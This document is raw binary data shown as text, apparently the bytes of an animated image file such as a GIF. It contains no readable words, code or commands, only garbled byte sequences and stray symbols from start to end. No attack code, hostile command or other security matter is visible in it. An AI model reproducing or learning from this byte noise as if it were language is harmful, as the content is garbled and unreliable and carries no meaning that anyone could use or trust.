;�F@����D�L�^9�x��:L���E+j��!�D�P�}K�>����mq�#�D��I\��Oa��|xRVNʁ�!�V�!�Ѣ�&����>K,�>�Gjh1.�R`�����D� E�T%aDD$ �� ��C��(!E�[���۲�A���쓪т�C��@j���\��ǻNX�N�
d3�)�h��%'��?Xl1�皪�� @���x��4
���\����J������_i@yZ����îr�͹�g�a�(��34���34�1�D-�<p@����	.�%PH	p���y�ί� ��E9V7�d�!�h�hU'<I�	T�`��_Ad0������,!�J��+'�c����m��tu; Q��������9f���HP�Al�}.p|�%8`
@�IB�(�K`��a����>�F��5t��b�C�EfG��jd@ć\�:Y��@�)�r!��-����E8�q�䆌e4����5��t"�Xt�$��\���� q"�L�'��D�<�6M�xE8��}ģ�d�Ve�`l�������'�� ,NH%�����`����-	Z>��I�r�	TS�˙nю~���h�;���Y���c�jAc���T��6B�@L4�`�nR(p� �Ɔ%0|b������C[�(&�B8�����F���A ��"�pE
P � ��r%����� f'1�� �%3XAb�R�!�Y��{� Q�K����S?|�����sf�<��8�b����; �@,Jk���� !�\��@1���(G=�A�Rx�Z�*!
��UFh4+�	Shaj*�� ��5,�[��?lT
U�Ya���`�!'�lm�����v�#� �$YB0���e��U$,��X(�2V5�%��A� �� ֐,��RE0������5G9�
X�� �d-�
m��[cUX��`���m��. �@PY�E+�\=Af��slvE�D/&��F8��P`���o#ރ�W�Fk�� ;�	n"˳�У�	4S��|��|E��� ���L���Ј\ ����',�	�����b��_��¬���&��%V���qB6e-Q�m�Y� ���kFh{k�G�����'^
O����,h�t���M�b
(������T!0�"p5�ڢ�P%D�k�IB��u-:����D(<�L`��(�-d
^�3��x)n�1,x�B<�J[��	>0��f�ڸ��KXB����<�%g�Ȁ�]<��h�%��O�Л��6�a����Ъ�Tt ���(���q�R�V��n���%�B�@Қ��v �'�$�A�޳F4���ۘh�B Z�?��ZK���$>�*K����1D�
�Y���/�x�(�u���o��'f1�o�C'�0G��D�-�X���,@O`�&`�	��*À����ah(��e�u�\m��6��Yw�+��}C������c
��1Ŕ�-��*ἀ��"����[r����m���p�6����#������!� �0��l��>���D5��u�@���E	J�\E8r(�	�.����6���%4�����ddC-AH�^��	�P�5�@}4;�a!�'����"�_c)Op$_�'����x��3QG\�'�g��3m�%�	�F�`	� e��`�:C0SA�`�	pHx:p�ǷU$�{^&�2���0|x�b`O��������0��
��R��γ6P@R�>�bEF 	��2!!�D@@n�`p|�G|d ��t����@	�
��m g0l����� ����c�Ԑ{�y�CZt%��]. ��_�9"�E�r���Q��~gp�b�:c�r�	�@�`	d�M�)b0�x��	��� }�'�@
��LW�lR�L��   BEb�,M&,�n��&_@nW�Z�x�
�`��K��o���PlH0&#��x}�3!1B�2��  �I�3M�3Qxtb�r��n�n�xv��Q
��w nc(kpk�o@ȅ�ǠH����4��?��d�<ɢ0"�c���a���_�Q�Yra�$�{�
� � QP�*��k�w����0�Ս2bcP}ZЊ^� �I�d`k��c^0�Mg����~Z��T��He� ��� {Puj��n��� �r�*H���VB��)������EUet���b�6�f�ӈ�u|�'� �Ǡ�P�r��j�)�6
�@� p�}Ӛ��:�Q/��i���i ����,x��9�_0hZ8���)	��� �8�i�vph(\���p�p�Ә�1Ts<�&F�P@(�	����9:Û:�MPE��(c�r�Eh�0HY����@PVg��wr&���	�P3�Q�=Eǃ p�$��m�
w�	��6�xtc�5K`�j��W�d@�Z�Cg�?�5� �0J@gPV^�b�0� ��p8#�2A@.�G � �QhodP"�b `�3��X!����U\��S"�� I�n�h�Po���`v��`�32��~�{0�:PM���^�3��O�;�E���/�'��E��^@ڰ�`�`��g"��r��� Y��Hf�-6��C2��tg@:� ТEZ�T���E0~I�^���;�T�HnI��0ȱ�`EM {��(�p� �@9(i`�xd`K@y
WJ�K��1	�p���ǮM�M���(�� k5U)h%��d���b��I�I@�b 7���p�ð� [w�d��`c���a���_�ta�t��qHr�
��m���twP�����m�2��cp���0� � �4#xph�Uz@RP�&JBP�O��_���)7#��k�� 
h k�ѠI�3�J���b��z`r��	�6ib	!b��JO��P�Ke�;���IМCuѲoòK�5i�������Ȃ����6 ����f�L���� � '_�R��[��!� �^p�h*T9�,V��В��	��+TӲ����8���v y��� K�����3�f0	������! W��>��
�]6	z��0��Y	?.M�_�K�����а°��G|�Ȱ� � ���kP�`	�{|?�I~	�O�Tdȯ�Y���A� 	�(���
U�cX��6,űq,�J�*���q ��� 	���`�y���1xAK�� 喏��(�ZZv 	�\_� i� i� � �3rrk@:��T�I�-"
���X�`�*��°+���@�pP��x!-�Ge�n0m

�
�����x�����s�fP{%���#J�P�ӈ�Ϋ��0�$���ɵ�x���g@lP����� � �l4s�q�n�GYx|Ė`���ڿMW�*��@�����`b���z��8���-������ C
s(�b��x+Ȁ�� 
��Â�u�t���w�P�ہ��qQ�o0�[�ðG��<�spdhJP{� F��v���&	�����
�0���� u~ � 6����BU����\�ޠFs*CX`d (;�d�	���p��׳�	�ҁ]�^�{	�@�l��	ǗuoЯYف�&�E-��۠�0�g�9`�J���	�p� � ���e��33���p	ʘ�P� �@/��шؒ,�����	� ��`�J;ܪdQ0�M���{W'`�Q`��P����ڴ@���>���(ɽ����b�x �� ��0��׻�76��`��Po��� ��^ 8,�3��� ��U��]���V���Z��Y��>r�
��v�J(�z�-&+�:�G�)�����BC� ���� ���*����Y�Ԃ���� J!�y@�4�I䦨1!	p����xt�0��р���� i����Py��1���
��P�v��?r�í<�1�q`�M�S�0��X��Ð����٫�,��G�f�~�
6����*.p!V�g��6���
r3G'�k>b�0김��Х9��{����L��	��z0	� �!C.2Yɵ���*��4p��_ ��i���=�#�-���ؠ�(���,�z��(�Ѡ�K�	/����1���������[snK��#�\o�p	 ����B7�B��+�o���b����Pi=Q*��: ~0�al�� h<�n�nc����U���}hp�-K/���g���u���0�gbT������dG2���0�<3t�Q^ U�f��'�2�b�P����6��w�����*�����������@%A���`�-  2�tC�6��
����>	x�Ѳ�r��m������6�K����@FF#���H�� H �K�E0���h�h��<m��\ޘI��� ��?4v��	$	�?����#�F�#P�����P�F�� � cɓ'b�8z�-�&Q�01b���$��<��ϋ2dΰi��2Q��d����F��aԎ ��h�ʅ#
�/cG��@q�b	��b�Ҷ���(P�$�%L�4�"F�d�<s&��F�T�OL�v
ꕬY�v��������[��'@`�"%��;���*��z]���$ʓ����B���.�$3��2h�@(H!�Q�@�ib�MWF�d!��QuǵJ�$!��P��@Q��H!t )b���`H�/���8��%��`*A��2�(D�Q>�DA�ɩ�6��ÑQv)g���c�,'�Q"
�f��`����#��?)6
�(ƞ#I'�����G@�B<��!G(�"	/�ʟ����m�Yq�'��	#��$ <p�%���	����+�5��A���@�<H�Pn�Bq�=�ȉ�/�H����Od�&�X��	��`�-��3���@@D��$Fb��^G�&�04'��x�NnAFL�'��a�Ks2L#�L�j�K�ؘX"���RB����!�58�V<� z�!���W����)94�Z�	GJ`�a���8.ۍ� %x���y�4+��z��'� I���ČV�Qx�I�$A��	�l��1ul(.��@{®�$#�"�*b0H�E��!)����������I�ִv��&�d�)�l���p�22o�]d�E����	92�5�A��<}�Q7ڍ	��6*65�#	)�h�PΨ��y�恡�mV"]�z�D��II^�EaJI����(���("q�H�\�"~ʔB���H������9�p�B(�$8�������:�/B	M�H.!d��R���3��0�^:\C8P�8<CE����З��
c�&�p�GbE�@ʶ.��.؁���r�Pk�cP� 8��=�#`��q�Cz��Ԃ� �8�p'��S�C��(��-2��� 
=(�m�.@�`�!�C[�FB�(��W���� �HO'+����A7�c�0���yj�%^�} �(�bJl�0$+h����0)x�P@ ���(	7!��@)$�\��Kc���dHH� �,�76���7D�p`�O�B���c2HR���9)�
'�Q A�I�����p�� @ s`��U�k�?"��?dH<P-�},	�[YC��Afc�&1�7$U�	1R����;8�(h��! ���!7�����0�V�@[F�
>8� �H��i J�S"C����!���|���@?Tu5�D�-3:�ո�3�@
>�@T!P<��o�u�v��ǼD6�Q�`��!rS0��� �0�����Lw/�����5"���8p��B����xQ�<�vJ'�D�	gB�t�#��Ek+������nb8PNТQ� <��, !���t�U� ����l�0�T�mW#(�`���N 40��`O *�9��V�k�4�	`���1�� BL�F�(̡���,h���U�� Al�A��/�é���S��(̬\ 0��������-6+v@� �"D2�r�6D�;
���PK�G �yx��-�rK ��DX�J��])8�� ���-2;�܍���Vx����"a��Å�x@� }Ti�8/@���\t@#rU�?f�;^�p�U�G�Y���.��l�X1�E��p���"�U�r��! �������4�����������!.`�b���� 	��b�� G���}!�,_$a�W���5	���珉*�[����`�J{�v8@&��.j��^lC ׀  !� � ,    d d  � ���֬\��	;�O,KKt��È?'08�H��N���c��0p �>F>��ϒ')�`��JR�Q�F��7��ѣH�e4	�R��C&�#EQ�D�I<V	C���F&P� BO�1a��$c�r'$O݊UJ�pQA�>�2�����<�1
D�?0��ò?f��\�O|0��H.�`�BfL#\�0y�ׯ��߄M�T
Vԑ�C��Ft���( ]��(��?*�p0�$�#E��I�f�,����۟>���
��oT�\�(4�r�x��N��CL@�)!�H1�m���Z�-��V�����!�Jp��6�<��<��8Rq��?�T�?��3�|m�&�K@��Qg1��Z,p�i	��LD�HR�A�'iH!E#�tC�/#�#c~j��X\��X���"�P"ǂ�!q�!��JZ�� ��%� @���Hk�	 f��&��CN?�ܷ&p�Tr�?il�X�Ī�RHh>��D!]0�I
���Zh0A����Q��m�� d�1I.��O?��3*p��#�X@Qk4A��A� �J���Hi�f	��
\��	@ ����҆i��9��3ط���O*������y�P���"\�n!+0����o�L�/R�6j�q�$��P+��c4ſ�*��c��
�;��:�e!8A�G�������Gz �R�������w�o�"��1�t�ś#�鏘J]D�9��|^L�aBi�t�!� ����j���q8�K�#M�7R���߁�Y.H��HP���P!�E#yP���zp�> �C�n��i�����Q��N0�h�����Au�n(��G4��B����@�t@�ˮ�1�X��LCT��^Q���4�Ov#��,�����	��<c��`���x`s;@Ze �A=+�0�@��4J��� I��	,c$aV0� K���|@��\�9�m��M�b�z(B�k���0 ��|@\H /v�@+J��H���%�r����Չ=��.�!��m����"� >�ul|�I|��)���X¼�h���IXb�`�eF�B���&�M��@���uȢ5m��ߤ6Ih��������kVHB�B���5S^FВX�6" �ĺ�ny��]l � ��5-$X!	�w�����B:�$���@�hN��d9������Y�C�U7�IK�=���8�$��@.0Ѐe� ��4؁F�%- �-l��h�'p���(�ѭx0����4�F�v䓂�t���}M ��N�2��?��k� ���*�����8�ю{��@�3�A���-<��#9� "(P���L�vEH��@�@J��_�bª1��8F=��X���h�#�	Y�#�z��;� ��}L�e0�A� #`�Wx�� #�4�R*J ,m��4L��4nQ
L4B	�,&�	Z�A(
��];x�#��?頍.�@nq�(d�����wS2L�G7j�
O8���.!�!��.���\��y��F�+��0^hr��*����jeg��JY[#,kg8���c�Cޠ�+>1-�B��@�>�;�j�Դ���:� x B���&��"� 撟���5��$�	�h�4���0�9���W�b� ���
al��H�O9�*v%!�?���8��#0��-9�0�=�� T$(!Dh�Cq�p�C>��DM�Fh��G7���y ����B��8�zVB���"� &!�����%x�	c0�v�� �8
X��a@C��&,�	LH���E-��V�U���T���R^JXf�8�� ���	�wfL^�Z���ӽErn�	G|��_!�c�Ðk�F>����٢Eɠ�]��|�d���C0�;�DB�V���&��w�0BqY�"��9&0qpX�b��F��}$B��d��' �	H B�&��@�pA����'a	QS��@v��m �%x��Pd����A!��b�x��E�s$��!Mx���N 6Q_��3[�|�Yg'6�2؁d8H�!~@#va	aB�hD#.Q�\C� ��������KJ"<� ���8}�N@�Q��딝	M �? ��.����?�4��\B�x(�s��0L�B�G-���n�0?��G"t)!s�w�Z �h���+D B"�r(4AA]x�}x�)����7	�0
����(	��0�`Sߒ��&��*dtgڑ%1ڡx@���"�4>�!��ug���i6�!�ym�6	7-z�vap��c�`�P��Ez�&����1VP.�<�K%�O�<� �A"!- 4�4�Q�d���sj&x�e�n�0����̇�G��f��Y�0�� j<��p� FE�jF@xX�Q#�Q��2$aT�!_W�b�#!��z��n�yl�0� ���nH#� �`4�p-�c�R	���7#I�a!� *�` P�K�M0U_І��o��\x��!�v��P��@~pd O����lj�P
�\��P
} H��O��`�5��Ouk��!�B0_0Mh��xPc�b�o@�O�
��d�%K �W��P�0
 ��r#�3FExPJgQ�3�!��"W�,��,#V0��ǆ_�bp����P
�����ql�?(���HUC#�%5Su%2� �� #+�n/#�nc0�!M	��Q�M��`P�lP��@w�	b�D�d �y8	�p����
ǀ�hm�2��dTX"`�8p�`��p	x !�S�V�,pY�[r�!BFP�o�`	���!D2����p�	��Y�p	��q�C�s���d)q��A �R@� �p	��9U���?���u_�����@�0� p��g-ޗ��0��#v�I��gF���k!����
��@�Ɇ05���L�r[��|��oq�
����E0���k���f�P
�p#q@L��>��:���/P�M@_@	����A9�p�c��U�uE��W�ؗ-Bd`a)�>C�@�p�`:����6[�I�2�yl�?<@$b�g�	� �p*��,_�?��KJ )O0M���j��RI��0�{�X�m�0@X�� �0	er~��|b�T�F����
��p_�e`�?9�l(O - 6DR�bP'f�f��}�0h Ob��0�����Pt`�ip^���A��ZI�I�����oi�P�Ahd:��t�ѳ3<��p� �����bo���s��	��	�PϪk u�,a.�ZJ�E@$[�~�	x��:U�!$;k @`I�P�����A�����Zew���s�`�{���E�EX)��M`Fg�e�I����d��`�,`�yQ ��0
V�������SQ 1G��°n�m��p	��5�p�p	� #��
H�YU'/�#QF�E(�b��ȑVSkz���J5�!�9� �pM��Bs���I���2z~`	� ��+%s�:�I�~$m:U��_0}Z��d�q"�v�!C���}�&���I�l%�φ� ���:�q�@@��ܷ�/#� �-��ȱ�2Z��a���
c �{*2.�.��I �d p7�b�4PQ�� j���@��1�ֳ���9	�zR�4�Q �Կ�1M�KR�%M�i`	��|�
�P�M�!��dj�9���z��0
��
�z�0��0��`��q� ��� n��,#/� P\G��[m�%��	Q�5g�wIh�Z��E�)�p�@�๯C����&1�������	�p�c�A40G-���I�S�?9�0>B��A��@�/Sx����3���@wG��A��pC� � #q Ll	�0-<�y@а��W�ˆ+�^x 
�@��@��ʠ��J�;P�؆݉����?,K��Ɂڰ�����J��R"wpi`�y)��!���H�m��g 
�1� �0�0k��l()���Z� � �}��V�0���J��je���
>���;@;��Z�ŧ��d Ƽ��#�	9��yJʪ��3e��
�@wf��`��lHw�cP�n��0
��
����	�@q�D�y�ܶ���� 	��#e�>I���%=��F���s~)�P��-�3"�IQ`M���q���p#[R���l��
����P
m��p*���,` �n@�l��9�"�["j0R0�&�l�@}�q"ZҴ���NA� �p�p���z��b�Ȇbi�	�� p����õ�����{<J�mS�J� � 
� 
�02Р�^�β�k����~ 	�0���� �I-#���I �qX
�����	 �E:E��P��p�����:)����M��o ��}�L���؇��R�J��<��I�?��,��ހ��\�
ߧ��)2� @}�!}�oy�TY�Ȑ�̄�4/�u��q���.��gb�p�`m� �P�� �P	Z�q1�ȧ�D{I�����˼�qHq������P�p�C�y�7ް��@شp���0/ɭ�I�,7�0�H���l�qH�s%5gp��� �v�;Ul0���̠�����,1�P�rQvɆJ�?8�P�����\��׈�o�f�`�	y5�B���xmP����~�P��(�EѧJZ�y(?\� � �}HX�h����U��]�U@�m���xz7��\;��#Avv�>�5�
� p�En�7>���-Ev����Р����!g��3�q	�0��0����`�3	�~p�� p��#C��=��"���x ��u I`M0yK6�{I���Y61
���#A$Lp�1��I����w��)�`��`_�=wX�Q����PG����F�B:j���e�	���Y�eGv1��n�vx8�������7O L_W�
ɰ��G�F�9Æ��h�v�~�zhp�N)�t��g���K���.��bM	�`S��H j�|?y��P�f|D�V�k`��`�*x�ٚ�j���G�--���x�
 n_?D��   ��"Ǝ'a�d���oIA K�$���0d
�i�7*�l�DI�$M
>���ʂo���˟,a��9��@�
�"�XD�'8��q�Y�"R4T�o�%U�x#�j6eʴ1y�f&3��\ip�<x�%�p���4�ӧ��AQ��YR���C�QY� �x�p����(_��3I&�?0�}���˗�J��L��?��<����0A^��q*W7z��:Nş� ���� &QrX ���"MT+�Z�O����	��)y�y��ѥR�_�E�6�УL^9f1�C�+�H��ʬx�%|��!&h*.� ������Y�4�J�B>�XSM�3���qğPF�O��4��C�F<�%��cP
(pRB�&��n	%t���:J����|���{m�&�0�
����52����G	�6�0��K.���7�$C6r�?,A�~�t�J��0Θ<� �j�<T@h��Ǫ�����Ǌ.4��:�ШP<�N,!�6� �1v3��J�e�y�[�1'!SB�'��n&8� �(� 8 �B���c3�5_]V�p*��J�ELD�;ذ	$2���5�|d�W���`�!+�ɠؚ\�!	<,��K1����R�XS�5q��	���%��$�\�ƒ6v+����EQ`4V��"@f��vV	6%L�- �C�(���#P 0�c��r��^�˻�\.��9� Z��&L�HB��p�"-��8CX��������ǘ��ڳ���&��7L�P`� !d�xxȟ(��̨��)f/�@�OKP9F�R�H�M�_�%0���C���8e��Du		�+�;,�#=ad�5.���C�� x($:�5�VS5���JBC�IF	�bBY����zM�(\0��9�a��T%<)zV��@�2Iwp<� l�Ch2d:%�tjJ��N��נ�g��#0�t��QH�Lt |� �V�Rci��c��X!
�(�p<��F�@�4��@L;0���ֳ)a	/�`D�������� ����e6�	�A�15܁H
�s�p,P�q4�Y�`��	B	m�B�Ƚ(��!MX�R�ruLJ��ZF� P�5m��>�$x�yV)�p�Q#P������wA�Ap2��#�E��]��c
0@40�"D�=p2����_�H��f�O	�x-8HY
��.ٲ 	�c9b� ���0*A
��̀K<�-������%�*j�t ��1A
�q_1�@��	 fY8l�D&)p �D���:��5����GAb����JP�N|�5��<`B��A��L�k�uԤ �@4I0B!�����UbP�K�W@ "P� ��� ��c>����T<���U��H�CL3E�
X�C.#� �^�B���ьJ(�h�U�S9Q��C�~xo)��@V#��� ~J�up>��σܴ��i9� ���4�0ۄ�U���G��8Ո�4J��7[��� p)� K�C�xAB��H6|�+UV��6A�JK4���� H � k5��\@�I��֙\�@4=���i �q�K! �YA��?H�R @\���A 8�rE�t	�E�&&ĩ��2� ��4���l9b�A�s<pAya����'L��� ./9�\K�BM�1\�@ ^+<�� t#_��D3�*6	�Q�:&��@��  ��X� A��Hb� 9K�"B2N�р�1Q��!���,f  x��=��_ "��DZ�bk��� �@��a�@����6$j�� >�]^ �/a� MAh�h#x��G.f�!X���3�ف���  !� � ,    d d  � �M��-����lحQfD ���:0(�D�B
u�p"�H&,� �:|�(R�F��A��}�
J�( K�B�;�+�[���0�C�00*qr��E�1��а@��VV� ���1��@���"�\���˷( G�J�(l�?d�F�	�$�
��PH#<&$X��s� x@�b��<������O��)�ׯ�m�
=)�����c
��ҳQD�� +,�q#".xfp�Z0�H�B&<�F���3	O�F��)�w��п�_Ѻ�oױc��WS���Q<������B! ��?R(��v�2���B�#��3�{ ��Ƅ���"�pR�-��#�,~\%F@�O)��d<���fT����(�PXA&V�Q�d �H)���O?���^f����`q$��!�#� џNؘ�E/x�!,P]�t���O̕�L@�FQ�QJ.��s�����#�pA&�W\��XT�M9�!��?́�O��!�'�
�NDa�4��BX�q��M-�($��Y�5c@qb�c��D���B�P�?n�C0�z`�	�?>0�P0a�c`a���-��S���25i���^b�O��q�?�n�>���X!@W�Bwv� A����� c�H7�P����W)�@�Bj|I��OX5Y�l:��J\���� �`\��!���q�qTVHq,�ܣ�˶�2�/i�#��
A�&f�2�4�&Fm���x�A&���\���8�V���O<� ��^��Lr��[`����By%DP<���H������VX��w8��f�1K���Ï��I<�\�%�J�DLi �?&aU��n�i�d��]Ztw� ���w�aLm-�.T㩘����o�E��`Ķ>���	;Q��!�@�p��-�<X���+;�A������R�C}/�)� �a�f	Ìd4��,�_����-v+W�`�
k�� 2G�����Fmx�����T�:$���|�� G!�|���p�@�\� �&.f��C=�"��Ǿ��X�c[��*���B6R�G�P��)�?���0vx���A�%3t�d��%��}����'�.��`�B�&��E(V$ٖr�`�3�\�#=� �iU(�?��ɒ�f��I��|�rl�#l���ؚ��dH���^$"E�	���0�9�"���cPn��M��[����@" DR!q��r��@
�L���� �Z�?� 1��~��0���"��PV9�H��.r��+mjB$�Z �PI��R ��F%��֠�IТ�������\�ca�E&��@�
�
W|P�m)d2Tt.�1����%;C��P��eK���p�T-@�QU.�&�d5B��D�<������P�2�p!�`?l���k\��8�VBl˔:��#��J�J�)t�2����0��$4�PH4��%�
.��C#dю}ЦJ��]��|T"~p ���ƃ�# ���r���+2���@�P�* '�ULch�'���pl��8ʞpw���s�M�\��B *'` �n�
C�<�H-� cP��F��Zg1����2d1�W��pD&r}-���,���+��2�j�����[Ң?��#t�- �X��	4�~��hq�}�c��%B�8X������\�R $F8�<�*��J��jM�JAa6r�����Vo��r!}��� �$��0b��P3����4t����j���!�ey@W�B"-+D`�� );8�dK�Fӣ E(!@����,��YdC� ->7�����H��"$�D$��+ !L@TF.p` ;N�Zǀ�Y�C�8��-�F4B��D)��Y ���<�B �<����Mة�¬�Y#0ȟ���4!
>���\@Ά
h	V8xo��Đ&.��I8���'�iH	#Ǖ�'����Rz�-䞼}�Hd2�P�����&A	4�\0A%��x�C.��q �E(.��a�G����zhb�[��:�˴��[(B�|@�kc@#y��k�$D��8CE�P�$0�uhЃ#v!�c�x�(^�O\"�F�hBl��I�B��\S��B\ �_���g��	!�a%{�ף_<`b��.dA�R�b� �,��?s�<DG�D�.e6#X��!)�j]� P.AUt���.�	R�A	I��wy�%m��p��	��}�'��ݐY�R	��	ZpJ&u*!1uBh�<��<�Z%�1b�V��	��	�`	m�jv���0�`	��
�
��	T���<�ǅ,��\r�W &C�9�P:���w:�!wPK Y�@xP��b�
z@��~���	��o� 
����0���p	<�}�Ƞa9���Y�4	be:TwCO`_��v@p7�
Ňm�����/�	��P��0lĀ~"�tG�&�*�@$
��x. ���b0^k��0R
�����1cX
� 	��k%p��� ��h�h� 6C&|sY
�'+q�n�e44_��HL��+n�$��	� `�3	��ltHlmP�s�P�@� �s�%}`9&��p�B@~�_��f_ �8^
�N�G	��v �x�s�	�`f�0�k��m�@�@� G� ��P�}�bs3n@�^�_��0	~�d�Ï�ȏ��+rn yg��!	B؂�>�W�dPY�p��A�
J�%x H��C&�c��P*0�I��`��0�O@�DQ�v�Ř�j(yc@�f��@��w0_��j�� 
T����0�J�~��c K0 ]�J{b�>��"�Ђ�p�p��`0L]9b�h�*	
AY��	���b���Vxʦ��o(Ȑi����0�E�tK
��{��pg�h�Ɯ�T���1)���
� � c��9Y�8%� ��0%��Y���W��^���[��	b 	�@AeQQ�b@�Q�����@
�	��� 	�Yb��w`Y����oG�p�!R2�_(�n"@�7��H)g �׏Q �#�AS%�d /g@Y�1	�@��pm�` ohp�0p�����Zh_d@L�O�* WgXc�� 
w0�*���h��J�3��Y������V��	� Ѱ��M0Y��=��h�P�P���{�n�b0f!Z�K@j�_��w�����RL@x��ǜ�bk�W����2��+o���`	� HJ�E�+���3�R�cXJ@�����U�U5��'I_�)�+f�Պ��p���Pܱ��ڨw�� ��V!v��z���H0�e���r%�%i%TO��Kpf��״:eIպ���l��ڰ�pI��
a��x��G�BT���*nR*
�5
%�hQ1J?%i�̚c�	��jW�MЭԺ��uoP���а��	EЭv��p	�
�@v��{a5'�{�'�u���)R �8Q-벧	8��|�j�Ae����m��0���JЭm��v	�@�@i���!��j	
!mDN:u@�G?5^�&�-��Q|ә4�0jQiŢ��� =���g�*o��� ��	� �D��6���x��AA���M@LE���NL�m � ��вJ�|ͻ��+�;��e[�z@	w����ۀ���k0	��z M�t�QtB�:�BU0Q�hMphG���KpuC0@����������	z�E�|��	x�J��@��Q}���v�J|mP�E
�W�*Y����� 1\�p�.�u׶n,x��;xd�K�����P�k�I"D�q �`l�p(l�i����#��h^�q_`��`���@۷�SB��E�4zۋz0�ԇz�0� ���� �"�C3#��*����DpK@�)��V�� ����
�v���U�I��(��K�����y� �>[�� V"���jeP 2-�� ���BZ�%��(� ��@�*�:@;�|�ZQj(Tz�
�w�<���Ƞ|��l���4ZB��	�������@�@`<^�8{�	���b���'� ��7Q4�1)YQBu�@ѯ}�p��Լ@ې}]�Q0j&�V�`�� /�	v�%��V�� ����w��x`��6*J��dQik�@}��
�Gz��%��cC�#	m�� ������	w ����	���p���:Y�������J!��
��	��
�����S"�"-������Њ���\�B?P"-"7�sX���D: ��2%y��)Y�`�0��J���VD�;�r��F�@��Œ
��p���� �0
��p�0����1�#����W�!���A���!E�-�!�V�~`�� ��P	����d 	�P�����h���ԫ�ϐ�P�x��)�d�����İ���� Os��
���Ъ�m�4^������`v��� Հl
ph-k�-�z@�@��p�LG�SF6*m���"�  QB�U��vἿ����P�6]���	�ǲ/Z�PR����0��[SD��/J?h�	�P������S���A�	�0�ຯ�������.�[��_���I],�]��1-@�-<	� � ��gT��<�k��q}��� ���%4 �+���{��x��<DGF� �NQ��4QsA�q1Ye��A�ۂ��� �� ��5.o��� }x���P.���Q����� �FJ�:��چ��	��
� �P��ꢏ%�V�n	X�=[���=b�������<%$��ْ�,�Baf�z�@��@��S�w�6�
�L�H�Y�#!L�4v�	uS�
�- CL��+l�F�  �o.����.+�W�F��!�WK�}rt8r�;> ��e�m�I�@ H�yM�d��L�z0�3���K��J�k��q�xX
�0�5��z�#P�4Q�aԹ�Z �s�K���j���o��ڮ.�.�i���� r��O��l�b#N �(��p���DJ�dd�b��+Ym����4�W��[�x ������А� 1K�<}�&E��O�?�>���	(E$�{�
<�,E����<��a��Q����3b�0|�DI%K�4yr�7m���C�,h�>��O!K���S�/�V�N�T���Q�0Q%��%h� c��7ǈ�"��?/�2ܩ���'g�)ꯍ?A�F��%K�0s��8EK�}Y�~��"��%f52a�a�"K|@�C����%
̼-��͸��&Q��y�̙��@ɚUj24Bd���J�8�?G��
��f�V�/��	@ ��>��o�聯'�]?ϟ$��A	1��C�6��#<�n�Qn�08�Of��;���%%PÈ���� ����'>\؁!&Xʡ�Lk"@�rԫ�7�j?���R@��<�ث(<a�Y����Ad��В`
+r����p �.����3�ѡ&z���0ʋ��qD����P>q�?�<c�2�(RGBɥz��+� K�!(4�����;4P@������Z��%~++
<���7IF�tIG��C0w�kA����Z>Q��p2�L����j,)�Č$���P�� ����(�#�Q,�0����c�2���[f�F�X�Y��� ����#	4��T��"/�["4��0�K�`H�Lΰ`�0�GxءF���{�"�����H<��Eb0IP�� ����ja �� �h&���-�NC3K�n�Fia�R�`F\U�] �H"	�P����hu��R���Y�.g|��0j��T5� �:�"��;�����50��P� qMX>Ӄ3�N"���+��"�PL�V��'���,�J@�P���D�s2�	(�`��w�jȊ8�$��h�T� �EX�!��9��'�pi�~ӷA$��Yr�������!�!��Y �0�Q�b�xY����<�]���?��3�ed�?�w�@�0��P��" a>�	��g��Y�&|��Q�1�a���Jr�@8�!��Y�p�#�ϧl�� |
5������4ldОp�
K`|P��(}/�^Ȝ����DANp�8�XAs�D.��)��-���e`a�P���X`{��J�� ��q+Χ2�'XA�ܝ�` �A�<�Hd?��� �A}���1���(GY�����Y�	 ��@,�؟�4@I ��	hI�Pד��V �� �1����C�& G�(�A��m� ��4��_��h�%	\��6%���h,f0�?`0@35�#	-�#�G%J�
�Ȣ+��Q�Z�Z2� HC)��	+ !x�? �8)���X$h�� 5_�KD@��@e���0�o@-�>e���>`��^�X��P�? q<d `��r	�1�K	.i�C�7/�
(	F��J:���c�"5��H	;��`u"K�`A
��2�8`����H�0�J��� L���z���n�J2�	��+��F����U`���a�U���%�$$Mx�+��5A�S�L	p0�P CQ
dp��L�����.kH��A"�?0����7� Ѭ _AH ��,J�����$-��H-g*S���t����Q#)��,p����!�JkJ�뱇�EpAjks�`�.�?0��2��5@�Q6<���"b�@�F�4tզ6�%#� 
d��q�����2�6 !� � ,    d d  � ���J�?a��;�K#D|��ğ0�8�#!t�QџEƌ�E�)f�Hq��ʚ4L�P:��X�~���j��ѣH�Z*�O��]�2�E�"������$0�%!��/gb(b'��1c���4j�AqT�2p@�MJ�p�L���:Hl��c�,1���M\�+�e��g_^q��ʷ/��IC��,k�@�{��p��	5��0�QLk4x,�'Dt�����IDP����#��3��3d��@y���(�����W������$P��]��9�e	�V�AhmI@�TZR\aPܑ�/�#@<!�V��X�6����`���r��"��K.�,d�Fx�?.x��X:���0�v��X���h��z�qW`1I9��COn菱�na�[k��'�Hb�Aj�P�"�E�Y:�L
��	$ - ��$�2 ��FΗ��)&o�8rǙ[ġR�i�@"���x-�UXh%��Y�WH!RBp�?
,��XewX��#��?����>(^Z�1�$��	t'��U�TVQ�91�hm��M�c �,��4�H�I)��O?^�٬�IE�O#ftz�[�B�C�N���N����Ӂ�*3M�@�	���1��lD��C�x�>���޿ UM=��%��^E@�-O�E�Qa��/$p������J@a�j�q�G ���Η��sQռ�G�p�ř,	�@�T���#�gD��sNLpk�p@���@Q�a���H�4R�=��C��gTM;~ȡ��6d��@ �\EN\���0��Cg-h�����1�?j���+c@�<��,睇��x��^b�,��O������ ��
<�O�
� D�#�����D���?�wN9�!�@\��LF����ڳ�� ���v>(�u�B`]y�`@�TfЃ#FA�c��Y�ҟQ�Q�5�Nj蔙6"�$�`-�!��#!\�< P8/W�sB�!v�z@�/�A�}e(*D�9��B���	+V�=�ࡁX�`�2ܠ����<Q`�x 2�E���=NĬ,"��hC��hW��Yt Ф�pMl(�p�g< bQ6v �@CQ0��5��b��7�1���ϐE9�3�0�PV,�0��K҄
Ф��@�� t������B4�4�A*�<���Ea�.�&3]�
�JH��(���9]j� ����IrH� @�'D!
V��Dx+��w��-�Et
��HC�ǅG

@�?Cp*��#8jfsx�8�����U��/ �
i��$ a&2X"�؇P��9w�l{��1�&� u-�@E���`&F�A'Aͫ@�����gm~jn #�`WJa�"Q�c,�(%�Z@`I����%��rd1"��N���e�4aCc�� B b%V��%�!���,�0���ȷ�D\�j�Tx�:x���Z���&��"@�qc8��@�*A
